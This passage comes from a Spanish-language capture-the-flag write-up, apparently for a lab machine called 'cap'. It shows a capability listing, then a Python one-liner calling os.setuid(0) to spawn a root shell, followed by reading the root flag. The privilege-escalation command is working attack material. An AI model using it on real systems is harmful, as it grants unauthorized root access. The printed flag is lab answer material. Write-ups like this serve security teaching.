/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net
nathan@cap:~$ python -c 'import os; os.setuid(0); os.system("/bin/sh")'
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# cat /root/root.txt
7df8eeedd7150c8659d5ea3850680854
```
Figura 14: Obtenemos una shell con privilegios de "root" y visualizamos la flag